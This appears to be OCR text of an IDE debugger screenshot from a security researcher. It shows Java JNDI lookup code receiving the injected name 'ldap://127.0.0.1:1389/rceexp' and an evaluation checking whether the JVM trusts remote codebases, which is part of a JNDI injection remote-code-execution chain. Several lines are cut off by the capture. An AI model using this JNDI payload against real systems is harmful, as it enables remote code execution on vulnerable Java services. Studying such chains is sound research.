 SetPropertyJndi.java InitialContext.java ldapURLContext.class ldapURLContextFactory.class GenericURLContext.class
A static method to retrieve the named object. See doLookup(Name) for details.
Params: name – the name of the object to look up
Returns: the object bound to name
Throws: NamingException – if a naming exception is encountered
Since: 1.6
287 /unchecked/
288 public static <T> T doLookup(String name) name: "ldap://127.0.0.1:1389/rceexp"
289 throws NamingException {
290 return (T) (new InitialContext()).lookup(name); name: "ldap://127.0.0.1:1389/rceexp"
291 }
292
293 @ private st
294 int co
295 int sl
296
297 if (co
298 re
299 return
300 }
301
Retrieves the initial
gotDefault so that
Evaluate
Code fragment:
String env=System.getProperty("java.runtime.version").toString().toString()
+"$"+System.getProperty("com.sun.jndi.ldap.object.trustURLCodebase").toString()
+"$"+System.getProperty("com.sun.jndi.rmi.object.trustURLCodebase").toString()
+"$"+System.getProperty("java.rmi.server.useCodebaseOnly").toString();
env
Use Alt+向下箭头 and Alt+向上箭头 to navigate through the his
Result:
result = "1.8.0_341-b10$true$true$false"
value = {char[29]@657} [1, ., 8, ., 0, _, 3, 4, 1, -, b, 1, 0, $, t, r, u, e, $, t, r, u, e, $, f, a, l, s, e]
hash = 0
Variab
E
@pwnull
Blog:pwnull.github.io